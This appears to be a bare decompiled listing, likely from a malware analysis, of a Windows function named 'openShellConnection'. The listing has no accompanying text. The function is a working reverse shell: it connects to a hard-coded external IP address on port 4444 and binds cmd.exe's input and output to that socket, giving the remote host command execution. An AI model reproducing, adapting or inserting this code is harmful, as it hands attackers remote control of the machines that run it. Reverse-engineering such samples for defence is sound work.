 1 BOOL openShellConnection()
2 {
3 struct _PROCESS_INFORMATION ProcessInformation; // [esp+3Ch] [ebp-20Ch] BYREF
4 struct _STARTUPINFOA StartupInfo; // [esp+4Ch] [ebp-1FCh] BYREF
5 struct sockaddr name; // [esp+90h] [ebp-1B8h] BYREF
6 struct WSAData WSAData; // [esp+A0h] [ebp-1A8h] BYREF
7 SOCKET s; // [esp+230h] [ebp-18h]
8 int v6; // [esp+234h] [ebp-14h]
9 char *cp; // [esp+238h] [ebp-10h]
10 int v8; // [esp+23Ch] [ebp-Ch]
11
12 v8 = 4444;
13 cp = "188.127.247.130";
14 v6 = WSAStartup(0x202u, &WSAData);
15 s = WSASocketA(2, 1, 6, 0, 0, 0);
16 name.sa_family = 2;
17 *(_WORD *)name.sa_data = htons(v8);
18 *(_DWORD *)&name.sa_data[2] = inet_addr(cp);
19 WSAConnect(s, &name, 16, 0, 0, 0, 0);
20 memset(&StartupInfo, 0, sizeof(StartupInfo));
21 StartupInfo.cb = 68;
22 StartupInfo.dwFlags = 256;
23 StartupInfo.hStdError = (HANDLE)s;
24 StartupInfo.hStdInput = (HANDLE)s;
25 StartupInfo.hStdOutput = (HANDLE)s;
26 return CreateProcessA(0, (LPSTR)"cmd.exe", 0, 0, 1, 0, 0, 0, &StartupInfo, &ProcessInformation);
27 }